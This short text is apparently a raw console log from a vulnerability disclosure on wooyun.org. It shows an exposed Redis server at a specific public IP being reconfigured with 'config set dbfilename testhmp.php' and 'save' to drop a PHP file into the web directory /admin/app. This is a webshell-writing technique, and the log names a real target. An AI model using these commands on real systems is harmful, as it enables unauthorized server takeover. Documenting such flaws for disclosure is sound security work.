 http://202.104.150.185/
db0
db1
db2 (1/0)
test
db3
db4
db5
db6
db7
db8
db9
db10
db11
db12
db13
db14
db15
http://202.104.150.185/:0>config get dir
1) dir
2) /admin/app
http://202.104.150.185/:0>config get dbfilename
1) dbfilename
2) dump.rdb
http://202.104.150.185/:0>config set dbfilename testhmp.php
OK
http://202.104.150.185/:0>save
OK
http://202.104.150.185/:0>
www.wooyun.org